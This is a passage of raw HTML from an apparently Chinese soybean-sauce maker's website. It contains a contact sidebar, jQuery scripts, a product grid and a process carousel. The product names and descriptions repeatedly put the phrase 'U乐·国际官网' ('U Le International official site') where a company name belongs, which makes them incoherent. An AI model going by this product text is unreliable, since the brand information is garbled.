C17.814,25.650 18.274,25.226 18.382,24.712 C18.391,24.656 18.397,24.598 18.417,24.550 C18.418,24.533 18.427,24.519 18.427,24.502 C18.427,23.895 17.887,23.355 17.280,23.355 C16.672,23.355 16.132,23.895 16.132,24.502 C16.132,25.110 16.672,25.650 17.280,25.650 Z">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p zixun_count" zixun="bd">在线留言
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition zixun_count" zixun="bd">点击进入留言
        </p>
      </div>
    </a>
  </div>
  <!-- QQ咨询 -->
  <div class="wyz-item-block wyz-in transition wyz-qq job_day_hidden">
    <a href="" class="qq a_new_window zixun_count"
       zixun="qq" target="_blank">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="28px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                  d="M14.197,-0.000 C23.444,-0.000 23.895,9.018 23.895,9.018 C25.297,10.910 24.540,12.621 24.540,12.621 C29.050,19.862 26.134,21.952 25.329,22.100 C24.540,22.248 23.766,21.211 23.766,21.211 C23.766,21.211 23.509,22.248 22.864,22.808 C25.216,23.927 24.797,25.325 24.797,25.325 C24.797,25.325 24.298,29.538 14.520,26.872 L13.682,26.724 C4.306,30.180 3.147,25.523 3.147,25.523 C3.147,25.523 2.760,23.581 4.580,22.857 C3.517,22.199 3.147,20.800 3.147,20.800 C3.147,20.800 2.196,22.380 0.956,21.804 C-0.285,21.211 -1.042,16.061 3.662,12.342 C3.662,12.342 2.986,10.137 4.532,8.820 C4.532,8.820 4.951,-0.000 14.197,-0.000 L14.197,-0.000 ZM5.966,9.330 C3.920,11.108 5.289,12.885 5.289,12.885 C0.779,15.715 1.584,20.290 1.584,20.290 C1.584,20.290 2.309,19.928 2.808,18.858 C3.324,17.788 4.113,19.039 4.113,19.039 C4.113,19.039 4.613,21.475 6.111,22.429 C7.625,23.384 6.046,23.992 6.046,23.992 C6.046,23.992 4.387,24.009 4.532,25.177 C4.677,26.329 10.041,27.777 13.247,25.210 L14.955,25.440 C20.561,27.432 23.331,25.572 23.509,25.210 C23.686,24.848 22.655,24.157 21.704,23.746 C20.754,23.334 20.512,22.906 21.350,22.347 C22.188,21.771 22.526,20.635 23.009,19.467 C23.492,18.299 24.234,18.875 24.330,19.204 C24.427,19.533 25.119,20.635 25.119,20.635 C25.119,20.635 26.940,18.661 23.154,12.819 C23.154,12.819 23.976,11.075 22.590,9.643 C22.590,9.643 22.252,1.431 14.020,1.431 C5.821,1.431 5.966,9.330 5.966,9.330 L5.966,9.330 Z">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p zixun_count" zixun="qq">QQ咨询
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition zixun_count" zixun="qq">QQ在线咨询
        </p>
      </div>
    </a>
  </div>
  <!-- 电话沟通 -->
  <div class="wyz-item-block wyz-in transition wyz-tel">
    <a href="tel:18903658751" target="_blank">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="27px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                  d="M13.500,-0.000 C6.039,-0.000 -0.000,6.023 -0.000,13.464 C-0.000,13.890 0.284,14.173 0.710,14.173 C1.137,14.173 1.421,13.890 1.421,13.464 C1.421,6.803 6.821,1.417 13.500,1.417 C20.179,1.417 25.579,6.803 25.579,13.464 C25.579,20.126 20.179,25.512 13.500,25.512 C12.008,25.512 10.516,25.299 9.237,24.803 C11.866,24.165 14.779,21.756 16.910,18.212 C19.397,14.315 20.179,9.850 18.758,7.228 C18.403,6.590 17.905,5.953 17.266,5.598 C16.626,5.244 15.916,4.960 14.992,4.960 L14.708,4.960 C13.358,4.960 12.079,6.449 11.724,8.858 C11.439,9.992 11.582,11.197 12.079,11.976 C12.363,12.614 12.860,12.968 13.429,12.968 L13.713,13.252 L13.713,13.535 C13.358,14.315 12.931,15.024 12.434,15.661 C12.079,16.299 11.582,16.937 11.084,17.504 C10.942,17.646 10.800,17.646 10.729,17.646 L10.658,17.646 C10.374,17.291 10.018,16.866 9.521,16.795 C8.668,16.653 7.247,17.078 6.039,17.929 C4.192,19.275 3.268,21.189 3.908,22.394 L4.050,22.535 C4.405,23.315 4.903,24.094 5.684,24.449 C5.755,24.449 5.826,24.520 5.826,24.520 C5.897,24.661 5.968,24.803 6.110,24.874 C8.171,26.220 10.729,27.000 13.500,27.000 C20.960,27.000 27.000,20.976 27.000,13.535 C27.000,6.023 20.960,-0.000 13.500,-0.000 L13.500,-0.000 ZM5.187,21.968 C5.187,21.968 5.045,21.827 5.045,21.685 C4.689,21.047 5.400,19.701 6.821,18.709 C7.674,18.071 8.810,17.716 9.450,17.858 C9.734,18.000 9.805,18.142 9.805,18.212 C9.805,18.212 10.089,18.709 10.658,18.850 C11.013,18.992 11.510,18.709 11.937,18.354 L12.079,18.212 C12.576,17.575 13.074,16.937 13.571,16.228 C14.068,15.520 14.424,14.598 14.850,13.890 L14.850,13.748 C14.992,13.393 14.992,12.968 14.850,12.614 C14.566,12.118 13.997,11.835 13.997,11.835 L13.855,11.835 C13.500,11.835 13.358,11.551 13.216,11.480 C12.931,10.842 12.860,9.992 12.931,9.000 C13.216,7.370 14.210,6.165 14.779,6.165 L15.063,6.165 C15.703,6.165 16.342,6.307 16.839,6.661 C17.195,6.945 17.621,7.299 17.834,7.795 C19.113,10.063 18.332,14.173 16.058,17.787 C13.216,22.252 8.810,24.874 6.324,23.386 C5.826,23.102 5.400,22.606 5.187,21.968 L5.187,21.968 Z">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p">电话沟通
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition">18903658751
        </p>
      </div>
    </a>
  </div>
  <!-- 微信咨询 -->
  <div class="wyz-item-block wyz-in transition wyz-wx">
    <a href="javascript:void(0);">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg" width="36" height="30"
               viewBox="0 0 36 30">
            <defs>
              <style>
                .cls-1 {
                  fill: #fff;
                  fill-rule: evenodd;
                }
              </style>
            </defs>
            <path class="cls-1"
                  d="M17.535,9.038A1.472,1.472,0,0,0,19.079,7.47a1.462,1.462,0,0,0-1.544-1.562A1.731,1.731,0,0,0,15.677,7.47a1.744,1.744,0,0,0,1.857,1.568h0ZM8.9,5.908A1.736,1.736,0,0,0,7.036,7.47,1.749,1.749,0,0,0,8.9,9.038,1.467,1.467,0,0,0,10.436,7.47,1.46,1.46,0,0,0,8.9,5.908h0ZM36,19.077c0-4.96-4.529-9.185-10.088-9.625a0.57,0.57,0,0,0,0-.19C24.791,3.978,19.2,0,12.906,0,5.79,0,0,5.041,0,11.237c0,3.324,1.67,6.32,4.836,8.681l-1.1,3.37A0.579,0.579,0,0,0,3.9,23.9a0.559,0.559,0,0,0,.622.079l4.142-2.107,0.511,0.1a17.157,17.157,0,0,0,3.735.5q0.6,0,1.2-.053a0.549,0.549,0,0,0,.389-0.215c1.494,3.8,5.611,6.539,10.458,6.539a14.982,14.982,0,0,0,3.624-.591l3.194,1.773a0.554,0.554,0,0,0,.623-0.056,0.575,0.575,0,0,0,.184-0.607l-0.816-2.755C34.5,24.316,36,21.69,36,19.075ZM14.012,21.284c-0.366.032-.737,0.048-1.1,0.048A16.351,16.351,0,0,1,9.4,20.858l-0.707-.145a0.535,0.535,0,0,0-.361.049l-3.1,1.578,0.807-2.462a0.577,0.577,0,0,0-.211-0.649c-3.119-2.207-4.7-4.9-4.7-7.993,0-5.565,5.285-10.094,11.781-10.094,5.743,0,10.827,3.549,11.876,8.27-6.021.08-10.892,4.381-10.892,9.662A8.546,8.546,0,0,0,14.2,21.3a0.555,0.555,0,0,0-.185-0.021h0ZM30.775,25.84a0.577,0.577,0,0,0-.2.62l0.532,1.8-2.183-1.214a0.554,0.554,0,0,0-.27-0.071,0.509,0.509,0,0,0-.137.018,14.686,14.686,0,0,1-3.562.61c-5.481,0-9.939-3.826-9.939-8.529s4.458-8.526,9.939-8.526c5.376,0,9.918,3.905,9.918,8.526,0,2.345-1.455,4.748-4.1,6.766h0ZM21.547,15a1.256,1.256,0,0,0,0,2.512,1.414,1.414,0,0,0,1.541-1.253A1.419,1.419,0,0,0,21.547,15h0Zm6.785,0a1.256,1.256,0,0,0,0,2.512,1.425,1.425,0,0,0,1.549-1.253A1.427,1.427,0,0,0,28.332,15h0Zm0,0">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p">微信咨询
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition flex-col" style="line-height: normal;">
          扫一扫添加
          <br>微信公众号
        </p>
      </div>
    </a>
    <div class="wyz-qr-show" style="display: none;">
      <div class="img-block"> 
        <img
             src="/templets/default/style/ewm11.jpg"
             alt="img"> 
      </div>
    </div>
  </div>
  <!-- 回到顶部 -->
  <div class="wyz-item-block wyz-top" style="display: block;">
    <div class="wyz-item flex-col">
      <div class="img-block"> 
        <svg xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="13px">
          <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                d="M23.013,12.996 L11.501,1.656 L-0.011,12.996 L-0.011,11.359 L11.501,0.018 L23.013,11.359 L23.013,12.996 Z">
          </path>
        </svg> 
      </div>
      <p class="wyz-item-p">TOP
      </p>
    </div>
  </div>
</div>
<script>
            $(".wyz-in:not(.wyz-search)").on("mouseenter", function () {
                $(this).addClass("cur").siblings(".wyz-in").removeClass("cur");

            }).on("mouseleave", function () {
                $(this).removeClass("cur");
            });
            $(".cf-close").on("click", function () {
                $(this).parents(".wyz-search").removeClass("cur");
                $(this).parents(".wyz-form").removeClass("cur");
            });
            $(".wyz-wx").on("mouseenter", function () {
                $(this).addClass("cur").siblings(".wyz-in").removeClass("cur");
                setTimeout(function () {
                    if ($(".wyz-wx").hasClass("cur")) {
                        $(".wyz-qr-show").fadeIn("fast");
                    }
                }, 600);
            }).on("mouseleave", function () {
                $(this).removeClass("cur");
                $(".wyz-qr-show").fadeOut("fast");
            });

            $(window).on("load scroll", function () {
                var top = $(document).scrollTop(),
                    wHeight = $(window).height();
                if (top > wHeight) {
                    $(".wyz-top").fadeIn("fast");
                    $(".wyz").css({
                        "height": 576
                    });
                } else {
                    $(".wyz-top").hide();
                    $(".wyz").removeAttr("style");
                }
            });
            $(".wyz-top").on("click", function () {
                $("html,body").stop().animate({
                    scrollTop: 0
                }, 500);
            });

        </script>

</div></div>       </div>  </div></div><div id="w_grid-1578558366624" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1578558366624-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1566806175308" class="w_grid-001"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566806175308-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1599185771700" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599185771700-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1599187058586" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599187058586-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1599187086937" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599187086937-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1599187116043" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599187116043-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1610518753381" class="w_grid-001"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1610518753381-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1610518753390" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:32px"><strong>推荐产品</strong></span></span></p>
</div></div><div id="w_fline-1610518753393" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_common_text-1610518753398" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">RECOMMENDED&nbsp;</span></span></span></p>
</div></div><div id="c_portalResProduct_list-16155271300592288" class="c_portalResProduct_list-01001"> 
<input type="hidden" class="listAddUrl"
    value="&gototype=add&productType=0&backType=picview&proshowcaseId=&proparentId=&appId=2">
<input type="hidden" class="compConfigInProductCategoryId" value="5" />
<input type="hidden" class="listModifyUrl" value="&proparentId=&appId=2">
<!-- 产品常用结构 -->
<div class="proBox">
    <div class="proContainer p_products ">
                <div class="p_Product proLi">
            <a href="/shipinzixun/" class="proLink" target="_parent">
                <!-- 标题 -->
                <h3 class="p_title proTitle d_title">
                    <i class="iconfont search">&#xe661;</i>
                    U乐·国际官网酱128g</h3>
                <!-- 图片 -->
                <div class="proImgBox">
                    	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/f7dafff8-7991-4dca-babb-5ec583697441.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='U乐·国际官网酱128g' class='proImg js_thumb'
                    alt='U乐·国际官网酱128g' />
	                </div>
                <!-- 描述 -->
                <div class="proSummry">
                    <p class="p_summary sum d_summary"> </p>
                </div>
                <!-- 查看更多 -->
                <p class="p_ToDetail lookMore">
                    更多                    <i class="iconfont">&#xe670;</i>
                </p>
            </a>
        </div>
                <div class="p_Product proLi">
            <a href="/shipinzixun/" class="proLink" target="_parent">
                <!-- 标题 -->
                <h3 class="p_title proTitle d_title">
                    <i class="iconfont search">&#xe661;</i>
                    黄豆酱600g</h3>
                <!-- 图片 -->
                <div class="proImgBox">
                    	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/a894425b-64c1-451c-9b7d-6900c594119d.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='黄豆酱600g' class='proImg js_thumb'
                    alt='黄豆酱600g' />
	                </div>
                <!-- 描述 -->
                <div class="proSummry">
                    <p class="p_summary sum d_summary"> </p>
                </div>
                <!-- 查看更多 -->
                <p class="p_ToDetail lookMore">
                    更多                    <i class="iconfont">&#xe670;</i>
                </p>
            </a>
        </div>
                <div class="p_Product proLi">
            <a href="/shipinzixun/" class="proLink" target="_parent">
                <!-- 标题 -->
                <h3 class="p_title proTitle d_title">
                    <i class="iconfont search">&#xe661;</i>
                    精酿黄豆酱500g</h3>
                <!-- 图片 -->
                <div class="proImgBox">
                    	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/ff44dd46-97cb-494d-a0fe-f8a3aec61227.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='精酿黄豆酱500g' class='proImg js_thumb'
                    alt='精酿黄豆酱500g' />
	                </div>
                <!-- 描述 -->
                <div class="proSummry">
                    <p class="p_summary sum d_summary"> </p>
                </div>
                <!-- 查看更多 -->
                <p class="p_ToDetail lookMore">
                    更多                    <i class="iconfont">&#xe670;</i>
                </p>
            </a>
        </div>
                <div class="p_Product proLi">
            <a href="/shipinzixun/" class="proLink" target="_parent">
                <!-- 标题 -->
                <h3 class="p_title proTitle d_title">
                    <i class="iconfont search">&#xe661;</i>
                    醇香黄豆酱118g</h3>
                <!-- 图片 -->
                <div class="proImgBox">
                    	 <img src="/templets/default/style/s.png" lazy-src="/templets/default/style/e1a19f24-c993-4baa-be6c-04d5e29b6f3d.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='醇香黄豆酱118g' class='proImg js_thumb'
                    alt='醇香黄豆酱118g' />
	                </div>
                <!-- 描述 -->
                <div class="proSummry">
                    <p class="p_summary sum d_summary"> </p>
                </div>
                <!-- 查看更多 -->
                <p class="p_ToDetail lookMore">
                    更多                    <i class="iconfont">&#xe670;</i>
                </p>
            </a>
        </div>
            </div>
    <!-- 分页 -->
    <div class="e_box e_OccupyBox-001 p_OccupyBox">
            
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResProduct_list-16155271300592288']={
					totalPage:"8",
					pageSize:"4",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'拼命加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"false",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"4",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>

    </div>
    <!-- 分页end -->
</div>
<script type="text/javascript">
    $comp({
        textParams: {
            isCutOfName: true, //标题是否自动截取超长显示内容
            linesOfCutOfName: 1, //标题超出隐藏的行数设置
            isCutOfSummary: true, //概述是否自动截取超长显示内容
            linesOfCutOfSummary: 3, //概述超出隐藏的行数设置
            categorySummary: true, //分类概述是否自动截取超长显示内容
            categorySummaryMaxLen: 2 //分类概述超出隐藏的行数设置
        },
        picParams: {
            isOpenCutMode: true, //是否开启裁剪 不开启false
            isRate: true, //是否按比例裁剪
            widthOfRate: 1, //宽度的比率
            heightOfRate: 1, //高度的比率
            definedDefaultImage: false, //是否设置默认图片
            defaultImage: "", //设置默认图片的值
            appId: '2'
        },
        ctx: "",
        appId: "2",
        productMode: "",
        requestParam: {"orderType":"","xibcommonId":"","appType":"productCateId","orderColumn":"","productCateId":"5"},
        pageParam: {
            url: "/comp/portalResProduct/list.do?compId=portalResProduct_list-16155271300592288",
            appId: "2",
            turnPageType: "hidden"
        },
        id: "portalResProduct_list-16155271300592288",
        lib: ["js/portalProduct/portalResProduct_list-01"],
        imageOpts: {
            "comp_w_size": "", //容器宽
            /*大图*/
            //列表类传值为空，避免图片外层盒子创建2次
            "box_img_style_0": null,
            "box_img_style_1": null,
            "box_img_style_2": null,

            "e_img_style_0": "e_image",
            "e_img_style_1": "e_image-000",
            "e_img_style_2": "p_image",
            "e_a_img_style_0": "e_link",
            "e_a_img_style_1": "e_link-000",
            "e_a_img_style_2": "p_linkB",
            "e_a_txt_style_0": "e_link",
            "e_a_txt_style_1": "e_link-000",
            "e_a_txt_style_2": "p_linkA",

            //大图宽高比例
            "img_scale_x": "4", //宽
            "img_scale_y": "3", //高
            "img_transition": "fade", //图片动画效果
            "img_speed": 1000, //效果显示速度
            "img_easing": "easeOutQuart", //动画效果

            //大图高清裁剪, 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            "img_display_type": "cut",
            "box_nav_style_1": "e_box-000",
            "box_nav_style_0": "e_box",
            "box_nav_style_2": "p_ThumbnailBox",
            "e_nav_img_style_1": "e_ProductRelationImg-001",
            "e_nav_img_style_0": "e_relationimg",
            "e_nav_img_style_2": "p_thumbnail",
            "nav_display_status": true, //规格图是否显示，true-显示，false-隐藏
            "nav_type": "block",
            "nav_img_display_type": "cut", // 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            //规格图宽高比例
            "nav_scale_x": "4", //宽
            "nav_scale_y": "3", //高
            "nav_display_num": "6", //焦点图显示数量
            "nav_position": "center", //焦点小图位置
            "nav_display_padding": 10,
            "nav_step": 1, //切换个数
            "nav_hover": true,

            /*标记*/
            "box_tag_style_0": "e_box",
            "box_tag_style_1": "e_box-000",
            "box_tag_style_2": "p_TagBox",
            "e_img_tag_style_0": "e_image",
            "e_img_tag_style_2": "p_tag",
            "e_img_tag_style_1": "e_image-000",
            "img_tag_display": true, //true 显示标记，false 隐藏标记
            "shiftUpAnimSwitch": false, //是否显示轮播图dom true显示，false不显示
            "img_tag_display_type": "cut", //产品标记 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;

            //移上动画的配置参数
            //图片遮罩层
            "box_shade_style_0": "e_MatteBox",
            "box_shade_style_1": "e_MatteBox-001",
            "box_shade_style_2": "p_matteA",
            //动画外层
            "box_animatOuter_style_0": "e_MatteBox",
            "box_animatOuter_style_1": "e_MatteBox-000",
            "box_animatOuter_style_2": "p_matte",

            //动画位置层
            "box_Position_style_0": "e_box",
            "box_Position_style_1": "e_PositionBox-001",
            "box_Position_style_2": "p_Position",

            "comp_type": "productList", //组件类型
        },
        sortParams: {
            "DEFAULT_SORT": {
                "v": "默认",
                "title": "默认",
                "style": ""
            },
            "PUBLISH_TIME": {
                "show": true,
                "v": "发布时间",
                "title": "按产品的发布时间进行排序",
                "style": ""
            },
            "PRODUCT_NAME": {
                "show": true,
                "v": "产品名称",
                "title": "按照产品的名称进行排序",
                "style": ""
            },
            "PVS": {
                "show": false,
                "v": "浏览量",
                "title": "按产品的浏览量进行排序",
                "style": ""
            },
            "comment": {
                "show": false,
                "v": "评论数量",
                "title": "按照产品的评论数量进行排序",
                "style": ""
            },
            "PRODUCT_CODE": {
                "show": true,
                "v": "产品编号",
                "title": "按产品的编号进行排序",
                "style": ""
            }
        },
        styleId: "c_portalResProduct_list-01001"
    });

</script>

</div><div id="w_fbtn-1616403849807" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinzixun/" class="e_link e_link-001 p_link" target="_self" title="MORE +">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">MORE +</div>   </div>  </a> </div></div></div>       </div>  </div></div><div id="w_grid-1610517840274" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1610517840274-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1610517875191" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1610517875191-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1578558447118" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1578558447118-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1599201373113" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599201373113-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1599201489711" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599201489711-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1599201522225" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599201522225-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1566174300517" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566174300517-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1566798684733" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566798684733-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1566798684739" class="reset_style"><div><p><span style="color:#d00b1a"><span style="font-size:32px"><strong>工艺流程</strong></span></span></p>
</div></div><div id="w_fline-1566798684745" class="w_fline-001"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_common_text-1566798684748" class="reset_style"><div><p><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="color:#333">TECHNOLOGY</span></span></span></p>
</div></div></div>         <div id="content_box-1566798684733-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fbtn-1566798684742" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinzixun/" class="e_link e_link-001 p_link" target="_self" title="MORE +">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">MORE +</div>   </div>  </a> </div></div></div>       </div>  </div></div><div id="w_grid-1599201279078" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1599201279078-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div id="w_grid-1566798663412" class="w_grid-001"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566798663412-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResNews_list-16155296683009381" class="c_portalResNews_list-01001"> 
<div>

  
<div class="probox">
    <div class="swiper-container swiper-container-w1 c_portalResNews_list-16155296683009381_swiper ">
        <div class="swiper-wrapper">
            <!-- 每一项 -->
                                    <div class="swiper-slide">
                <div class="list row">
                  
                    <div class="left-pic col-md-7">
                       <a href="/shipinanquan/" class="p_ToDetail1 proLink1" target="_self">
                        <div class="proImgBox-pc">
                         	 <img src="/templets/default/style/0daa05d2-95d7-491c-af0e-14184115199a.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='筛选' class='proImg-pc js_thumb'
                        alt='筛选' />
	                        </div>
                         </a>
                    </div>
                    <div class="right-content col-md-5">
                        <!-- 内容 -->
                        <div class="txtBox">
                            <!-- 标题 -->
                            <h3 class="proTitle">
                                <div class="p_title proTitleLink">筛选</div>
                              <div class="line"></div>
                            </h3>
                            <div class="proImgBox">
                              	 <img src="/templets/default/style/0daa05d2-95d7-491c-af0e-14184115199a.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='筛选' class='proImg-pc js_thumb'
                              alt='筛选' />
	                            </div>
                            <!-- 描述 -->
                            <div class="p_summary proSummry">U乐·国际官网食品产品主要为U乐·国际官网系列黄豆调味酱，复合调味酱有各种规格U乐·国际官网酱、香辣酱、香菇酱、醇香黄豆酱等，酿造酱有各种规格黄豆酱、豆瓣酱、黄干酱等。黄豆调味酱产品原料主要采用黑龙省内种植的非转基因优质大豆加上香菇、圆葱、芝麻等10几种材料深加工的方便即食酱，是餐厅、家庭必备的优质烹饪佐料。</div>
                        </div>
                    </div>
                  
                </div>
            </div>
                                    <div class="swiper-slide">
                <div class="list row">
                  
                    <div class="left-pic col-md-7">
                       <a href="/shipinanquan/" class="p_ToDetail1 proLink1" target="_self">
                        <div class="proImgBox-pc">
                         	 <img src="/templets/default/style/6308ef1e-f7dd-46dd-adfb-ddbdc480db2a.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='贮存' class='proImg-pc js_thumb'
                        alt='贮存' />
	                        </div>
                         </a>
                    </div>
                    <div class="right-content col-md-5">
                        <!-- 内容 -->
                        <div class="txtBox">
                            <!-- 标题 -->
                            <h3 class="proTitle">
                                <div class="p_title proTitleLink">贮存</div>
                              <div class="line"></div>
                            </h3>
                            <div class="proImgBox">
                              	 <img src="/templets/default/style/6308ef1e-f7dd-46dd-adfb-ddbdc480db2a.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='贮存' class='proImg-pc js_thumb'
                              alt='贮存' />
	                            </div>
                            <!-- 描述 -->
                            <div class="p_summary proSummry">U乐·国际官网食品产品主要为U乐·国际官网系列黄豆调味酱，复合调味酱有各种规格U乐·国际官网酱、香辣酱、香菇酱、醇香黄豆酱等，酿造酱有各种规格黄豆酱、豆瓣酱、黄干酱等。黄豆调味酱产品原料主要采用黑龙省内种植的非转基因优质大豆加上香菇、圆葱、芝麻等10几种材料深加工的方便即食酱，是餐厅、家庭必备的优质烹饪佐料。</div>
                        </div>
                    </div>
                  
                </div>
            </div>
                                    <div class="swiper-slide">
                <div class="list row">
                  
                    <div class="left-pic col-md-7">
                       <a href="/shipinanquan/" class="p_ToDetail1 proLink1" target="_self">
                        <div class="proImgBox-pc">
                         	 <img src="/templets/default/style/6200034f-1a25-4685-8c55-68191334826b.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='计量' class='proImg-pc js_thumb'
                        alt='计量' />
	                        </div>
                         </a>
                    </div>
                    <div class="right-content col-md-5">
                        <!-- 内容 -->
                        <div class="txtBox">
                            <!-- 标题 -->
                            <h3 class="proTitle">
                                <div class="p_title proTitleLink">计量</div>
                              <div class="line"></div>
                            </h3>
                            <div class="proImgBox">
                              	 <img src="/templets/default/style/6200034f-1a25-4685-8c55-68191334826b.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='计量' class='proImg-pc js_thumb'
                              alt='计量' />
	                            </div>
                            <!-- 描述 -->
